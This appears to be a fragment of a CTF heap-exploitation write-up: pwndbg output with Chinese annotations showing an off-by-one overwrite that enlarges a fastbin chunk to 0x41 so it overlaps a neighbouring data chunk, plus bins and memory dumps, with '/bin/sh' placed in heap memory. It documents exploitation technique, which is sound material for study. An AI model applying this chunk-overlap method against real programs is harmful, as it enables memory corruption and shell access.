 pwndbg> heap
0x2040000 FASTBIN {
prev_size = 0x0,
size = 0x21,
fd = 0x18,
bk = 0x2040030,
fd_nextsize = 0x0,
bk_nextsize = 0x21
}
0x2040020 FASTBIN {
prev_size = 0x0,
size = 0x21,
fd = 0x68732f6e69622f,
bk = 0x6161616161616161,
fd_nextsize = 0x6161616161616161,
bk_nextsize = 0x41
}
0x2040040 FASTBIN {
prev_size = 0x6161616161616161,
size = 0x41,
fd = 0x0,
bk = 0x2040070,
fd_nextsize = 0x0,
bk_nextsize = 0x21
}
off by one，修改记录2的heap object
chunksize为0x41
0x2040080 PREV_INUSE {
prev_size = 0x0,
size = 0x20f81,
fd = 0x0,
bk = 0x0,
fd_nextsize = 0x0,
bk_nextsize = 0x0
}
top chunk
0x2040040+0x40=0x2040080，使得记录2的
datachunk【0x2040060被隐藏】
pwndbg> bins
fastbins
0x20: 0x2040060 ◂— 0x0
0x30: 0x0
0x40: 0x2040040 ◂— 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
empty
largebins
empty
free记录2的两个chunk，由于off by one，使
得原来一样大的两个chunk，现在不同了。
heap obj chunk[0x40]> data chunk[0x20]
pwndbg> x/12xg 0x2040040
0x2040040: 0x6161616161616161 0x0000000000000041
0x2040050: 0x0000000000000000 0x0000000002040070
0x2040060: 0x0000000000000000 0x0000000000000021
0x2040070: 0x0000000000000000 0x0000000000000000
0x2040080: 0x0000000000000000 0x0000000000020f81
0x2040090: 0x0000000000000000 0x0000000000000000
pwndbg>